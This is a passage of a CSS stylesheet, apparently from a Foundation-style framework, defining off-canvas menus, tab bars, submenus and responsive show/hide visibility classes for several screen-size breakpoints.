  h3 { font-size: 1.5rem; }
  h4 { font-size: 1.125rem; }
  h5 { font-size: 1.125rem; }
  h6 { font-size: 1rem; } }

.off-canvas-wrap { -webkit-backface-visibility: hidden; position: relative; width: 100%; overflow: hidden; }

.off-canvas-wrap.move-right, .off-canvas-wrap.move-left { min-height: 100%; -webkit-overflow-scrolling: touch; }

.inner-wrap { position: relative; width: 100%; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.inner-wrap:before, .inner-wrap:after { content: " "; display: table; }

.inner-wrap:after { clear: both; }

.tab-bar { -webkit-backface-visibility: hidden; background: #333333; color: #FFFFFF; height: 2.8125rem; line-height: 2.8125rem; position: relative; }

.tab-bar h1, .tab-bar h2, .tab-bar h2, .tab-bar h3, .tab-bar h4, .tab-bar h5, .tab-bar h6 { color: #FFFFFF; font-weight: 700; line-height: 2.8125rem; margin: 0; }

.tab-bar h1, .tab-bar h2, .tab-bar h2, .tab-bar h3, .tab-bar h4 { font-size: 1.125rem; }

.left-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-right: solid 1px #1a1a1a; left: 0; }

.right-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-left: solid 1px #1a1a1a; right: 0; }

.tab-bar-section { height: 2.8125rem; padding: 0 0.625rem; position: absolute; text-align: center; top: 0; }

.tab-bar-section.left { text-align: left; }

.tab-bar-section.right { text-align: right; }

.tab-bar-section.left { left: 0; right: 2.8125rem; }

.tab-bar-section.right { left: 2.8125rem; right: 0; }

.tab-bar-section.middle { left: 2.8125rem; right: 2.8125rem; }

.tab-bar .menu-icon { color: #FFFFFF; display: block; height: 2.8125rem; padding: 0; position: relative; text-indent: 2.1875rem; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); width: 2.8125rem; }

.tab-bar .menu-icon span::after { content: ""; display: block; height: 0; position: absolute; top: 50%; margin-top: -0.5rem; left: 0.90625rem; -webkit-box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; width: 1rem; }

.tab-bar .menu-icon span:hover:after { -webkit-box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; }

.left-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; }

.left-off-canvas-menu * { -webkit-backface-visibility: hidden; }

.right-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; }

.right-off-canvas-menu * { -webkit-backface-visibility: hidden; }

ul.off-canvas-list { list-style-type: none; margin: 0; padding: 0; }

ul.off-canvas-list li label { background: #444444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; display: block; font-size: 0.75rem; font-weight: 700; margin: 0; padding: 0.3rem 0.9375rem; text-transform: uppercase; }

ul.off-canvas-list li a { border-bottom: 1px solid #262626; color: rgba(255, 255, 255, 0.7); display: block; padding: 0.66667rem; -webkit-transition: background 300ms ease; transition: background 300ms ease; }

ul.off-canvas-list li a:hover { background: #242424; }

ul.off-canvas-list li a:active { background: #242424; }

.move-right > .inner-wrap { -webkit-transform: translate3d(15.625rem, 0, 0); transform: translate3d(15.625rem, 0, 0); }

.move-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.move-left > .inner-wrap { -webkit-transform: translate3d(-15.625rem, 0, 0); transform: translate3d(-15.625rem, 0, 0); }

.move-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap .left-off-canvas-menu, .offcanvas-overlap .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-left .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-right .left-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.no-csstransforms .left-off-canvas-menu { left: -15.625rem; }

.no-csstransforms .right-off-canvas-menu { right: -15.625rem; }

.no-csstransforms .move-left > .inner-wrap { right: 15.625rem; }

.no-csstransforms .move-right > .inner-wrap { left: 15.625rem; }

.left-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 15.625rem; z-index: 1002; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.left-submenu * { -webkit-backface-visibility: hidden; }

.left-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.9375rem; text-transform: uppercase; margin: 0; }

.left-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.left-submenu .back > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

.left-submenu.move-right, .left-submenu.offcanvas-overlap-right, .left-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.right-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 15.625rem; z-index: 1002; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.right-submenu * { -webkit-backface-visibility: hidden; }

.right-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.9375rem; text-transform: uppercase; margin: 0; }

.right-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.right-submenu .back > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-submenu.move-left, .right-submenu.offcanvas-overlap-left, .right-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.left-off-canvas-menu ul.off-canvas-list li.has-submenu > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-off-canvas-menu ul.off-canvas-list li.has-submenu > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

/* small displays */
@media only screen { .show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* medium displays */
@media only screen and (min-width: 40.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* large displays */
@media only screen and (min-width: 64.063em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.show-for-large-only, table.show-for-large-up, table.show-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.show-for-large-only, thead.show-for-large-up, thead.show-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.show-for-large-only, tbody.show-for-large-up, tbody.show-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.show-for-large-only, tr.show-for-large-up, tr.show-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.show-for-large-only, td.show-for-large-only, th.show-for-large-up, td.show-for-large-up, th.show-for-large, td.show-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xlarge displays */
@media only screen and (min-width: 90.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.show-for-xlarge-only, table.show-for-xlarge-up, table.show-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.show-for-xlarge-only, thead.show-for-xlarge-up, thead.show-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
